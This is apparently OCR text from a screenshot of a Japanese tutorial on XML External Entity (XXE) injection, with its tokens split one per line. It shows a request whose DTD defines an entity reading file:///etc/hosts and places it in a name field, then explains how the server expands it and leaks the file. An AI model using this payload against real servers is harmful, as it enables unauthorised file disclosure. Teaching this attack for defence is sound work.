
Content-Type:
text/xml
<!DOCTYPE
name
[
<!ENTITY
h
SYSTEM
"file:///etc/hosts">
<!--
<D>
-->
]>
<
name
>
<
first
>
tarou
</
first
>
<
last
>
mitsui
&h;
</
last
>
</
na
<D>の部分に注目して下さい。これにより、外部実体宣言を利用して
「/etc/hosts」の内容を「h」として定義しています。 また、リクエス
ト内のXMLにて宣言した 「&h;」 の参照を行っているのがわかるかと思
います。
このリクエスト後、サーバ上のXMLライブラリによってDTDとXMLの
内容が解釈されます。その結果「&h;」 が展開され、サーバ上のファイ
ルを取得することができます。 リクエストのレスポンスは以下のように
なります。
HTTP/1.1
200
OK
Server:
Apache-Coyote/1.1